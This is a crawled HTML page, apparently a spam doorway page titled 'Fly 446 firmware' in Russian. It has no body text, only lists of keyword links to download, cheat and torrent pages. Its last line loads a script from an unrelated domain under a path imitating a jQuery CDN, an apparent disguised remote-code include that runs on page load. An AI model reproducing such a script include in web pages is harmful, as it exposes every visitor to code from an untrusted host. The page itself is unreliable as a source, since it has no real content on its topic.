

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-flay-446-proshivka.html
body_size: 1791
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Флай 446 прошивка - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Флай 446 прошивка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-kak-skachat-video-i.html">Как скачать видео и</a></li>
                                <li><a href="zv7u-russkiy-yazyk-rozental-gdz.html">Русский язык розенталь гдз</a></li>
                                <li><a href="zv7u-skachat-knigu-metro-2033-dmitriy-gluhovskiy-pdf.html">Скачать книгу метро 2033 дмитрий глуховский pdf</a></li>
                                <li><a href="zv7u-skachat-cherez-torrent-vse-albomy-talkova.html">Скачать через торрент все альбомы талькова</a></li>
                                <li><a href="zv7u-kratkoe-soderzhanie-pesney-sostavlennoe-n-i-gnedichem.html">Краткое содержание песней составленное н и гнедичем</a></li>
                                <li><a href="zv7u-skachat-universalnyy-peredatochnyy-dokument-blank.html">Скачать универсальный передаточный документ бланк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-smg-pack-xcom-2.html">Smg pack xcom 2</a></li>
                                            <li><a href="zv7u-loboda-revolyuciya-minus-skachat-besplatno.html">Лобода революция минус скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-chit-maynkraft-147.html">Скачать чит майнкрафт 147</a></li>
                                            <li><a href="zv7u-zolotoy-slovar-tolkovyy.html">Золотой словарь толковый</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-igru-onlayn-dotu-2.html">Скачать игру онлайн доту 2</a></li>
                                            <li><a href="zv7u-star-wars-clone-wars-igra-skachat.html">Star wars clone wars игра скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-strikearena-arma-3.html">Strikearena arma 3</a></li>
                                            <li><a href="zv7u-skachat-muzyku-damian-marley-gunman-world.html">Скачать музыку damian marley gunman world</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
